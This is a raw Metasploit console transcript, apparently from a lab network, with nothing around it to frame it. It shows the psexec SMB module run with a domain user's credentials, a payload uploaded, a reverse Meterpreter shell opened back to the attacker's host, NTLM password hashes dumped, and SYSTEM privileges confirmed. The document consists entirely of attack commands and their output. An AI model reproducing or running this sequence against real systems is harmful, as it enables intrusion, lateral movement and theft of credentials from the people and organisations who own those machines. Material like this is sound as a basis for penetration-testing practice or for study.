 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.200.160:4444
[*] 192.168.200.158:445 - Connecting to the server...
[*] 192.168.200.158:445 - Authenticating to 192.168.200.158:445|kudos.local as user 'calcock'...
[*] 192.168.200.158:445 - Uploading payload... oIXxDdVc.exe
[*] 192.168.200.158:445 - Created \oIXxDdVc.exe...
[*] Sending stage (201283 bytes) to 192.168.200.158
[*] Meterpreter session 1 opened (192.168.200.160:4444 → 192.168.200.158:50218) at 2020-10-31 16:21:47 -0400
[+] 192.168.200.158:445 - Service started successfully...
[*] 192.168.200.158:445 - Deleting \oIXxDdVc.exe...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
calcock:1000:aad3b435b51404eeaad3b435b51404ee:924572879ba3b163cc44e0abc5af208a:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4bd4817209d64d1012c8dd9a31862c63:::
meterpreter > sysinfo
Computer : DESKTOP-USER2
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : KUDOS
Logged On Users : 7
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >